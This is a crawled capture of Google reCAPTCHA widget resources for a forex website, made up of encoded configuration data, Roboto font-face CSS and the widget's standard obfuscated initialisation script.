aMO6w7gtw7TCm8Obc8Ksw4zDh8K6wpcZQirCssK+woHCpkfCklUCwpE8w651w7bDpELCsMODP8KJw6oROMKcR8KCwqtLNcOdw6dFw5/DnsKFw6zCtSLCj0FmVsOfw68jZzLCl8KMBsKeTsOZcxcqNl3Cl8OhShQBScO4bsOMw71eMUDDqENDJGUvwo5Fw5lgQMKHQcKVw67DignDm1FvXCnDhDDDhcOlJsKZZUU/[base64]/DuwVNfsKgEMKpw6nDksKpw4bDrMKEXcKCw6PCsEXDlUHDqylhwqZ3w6s+woxMDsOXwpLDiMOkWMOqwrrChSvDvcKFcMOCwojDvMOXw4PDlcKWw58Jw48Iw7kkXzbCvVHDgUolDMK7SsOePMKSwrzDlllHw7BPPQ/DlBhcw4EgJBXDgMK+wqrDvcOawrjDgw5Pw43CpMOVV8OCw4pNw4g6NMK5w6ZVEcKBwrnDikDCuMKFw5fCgS80IcKbwoZSHSbDgcK1LlPDn8OfMGtxfQrDuFHDtmRyw7hBVcKjS8ONw5/[base64]/[base64]/DtcOCJSrDgcOfw6PDjQvDv8KYIlcvwp9wwpc0dsOCw7BVdl/[base64]/dcOTMWUvaW7CocK4worDnjrChRo5wqLDuQPCvMKKw47Dm8KAE8O6w6DDjsK5QCI/McKVw77Ds0JWw63Dph7DtcKvJgPCtk9DDkNrw5rDqF3CnsKGw4PDnGROw5IswpFrw7QeamzCkwLDq8K2wpzDhcKFQcO5H3o/PT7DiMKvQkvDsVhQw5nCsm4Rw403FAdEUgEPwqbCoMKSfFcqwqTDkWZuw55cwrvCnsOTJgnDncKGw4DCvSrCjgpQw47CrsKALMKpwojCiMOIw7oFwoYUB8OeBcKmE8OkwpnCucKDw7/DiUTChxTDtsO5bMOlw7HCtMKvVMOiwr4HTiXCvzvDu2twwqvDqUx3wrbCusKUIsO0UsKUFHnDjWjCssOSFMONwoRMw5XCtcOKwo/DqBITGcOCF0fCsHrCjHzDnmrDoXkRwqkeOMKew5LDn8KXwr9JYRfCnFBHaF/DisO9I8KheTNZw6gJRMO/dsODwo7Cs8O0Cw/DrMKZwo/CrCFlwpfDvMOGOMOMDcOJAhXDt8ORNsOcLAwPwr9Nwr7DkcKmfsOLNMOTw5zDvQPCpwsnw5nDnR3DvSRkwovDuR0Aw6NMXWIYw5oCw6VLXWzDmhbCiMKsw6zCuDnCmcKkKsOID01wN8KIP8OBw6bDin3CncOiFcKrKmPCpMK6woTDjsKGDAvClMO7eMKUwp1/wqvDscOgwpzCosOHfzfCgkTClcKNw7MHwp7DqsKvIhIYAGgWwqjCo0hjOi/[base64]/CvUjDvlvDgsKsB33CrWlvJ8Kxw5ltw5fCnV/CkcOQM2LDnWfDpsO0RsORYMKCw4fCs2Umw6kWwrUHLsKIwohIwpbDlTbDmsOxM2zCtiEGZ8OIVljDmwoyMhJeWcKRw67CocO7w7tfL3/CvsKUV3tsw40bH3DDkWjDj8K/W8K5ZMONTMKyw7vCtyjDtk3CmcKjw6Zbw7RFOcKxwoTClBvChmbDhlXDg23ClinClB/[base64]/Cjxxcwr4/wqNzwp7CkTNoIxlQF8KOwrnDnwLCusK5wr7DnjLCjV/Dh0FYwpPDsCV9wpPDqCMLQcOwF0IAPMK0VsKeGX/DqMKPOsKVwpzDjMK7EyhhwpIGVR14w51hw4TCksKRwoDDiDPCvcKRw7t6EMO5EmfDn8OSSlMiwqDCmWnDucKHC8KnAH5LNybDiMOxw47DgjfCqiTDiMOJwo8bNcO3wrPCuTzCszIYw4QyH8K3w7rDpcOww7vCp8OJTifDl8O7Sh/CkBlEHMKLw6MFcUYcDhk5w6Bow4wCdCpt\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222trA4t7YjMljwGh3qzcCOc8ARPd6Ok3wnq9Af/8Foxw\\u003d\x22,0,0,null,1,1768835454584,0,0,[5,25,47,162],null,[208,252],\x22RC-OuXsiagENCVnkA\x22,null,null,null,null,null,\x220dAFcWeA6Q8FRDNFttFsNdIeDopeyER0C_KJ2vImY_PXXMH7lZ0jXvf7iTfxPF8cRmQEO0yDl5CvZIVRt7I5WZbo0T3Xz8BGa7jg\x22,1768918254786]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=5n0t1dhgo9mm
body_size: 49138
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fzg245QAmucIACh9j5tpCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fzg245QAmucIACh9j5tpCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fzg245QAmucIACh9j5tpCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DsMOXWMKvflF0Qk0nw41fU8KNwpfDtmVTHMKjwoAjw5YiDXzCgXdfe1kRADvCmntXag/DoTDDk2p4w5/DnVJVw4jCv8KYU2VFwoDCosKow5FCw5N9w7RSasOnwqzCkhbDmlfCkX9dw6TDsVrDl8Ktwrkuwrk/SMKWwq7CnMO+wqFzw4kLw5jDgBvCpDFSSBfCu8OVw5HCpMKbKcOIw4fDrGbDicOLRMKcFkohw5XCpcObFU8jTsKcQjkpwo8+wqo/[base64]/Yxg4amLDiCzClMKyFT3CrAQvLcKrJVLDgcOdJUjDkcOJQcOnABguw5bDoMOidQzCgMOqf2PDh1s1wrthwrpjwqYuwp4jwq8le3zDtknDuMODPh0IMDnCusKowrkVD0PCvcOteh3CuQ7DscKOI8KwGcK0CMOnw7lUwqvDt3bCkhzDlBg/[base64]/w7rDiTHCmMO8ay5nMh3CusK5wosSw5cewqnDtktldcKqK8KIZ0/Cul4hwovDvMOuwpMOwoByTMO/w6Zxw711wrQzd8Kdw4nDvcKpHMO/IFzCi3J3wq3CqAPDh8Krw4UvA8KPwr3ClyQMHGfDsSF8PWbDu0lTw4bCq8OZw7pNXzYJM8O8wqzDrMOmTcKLw6d6wqEUUcK2wqYwY8K+BmA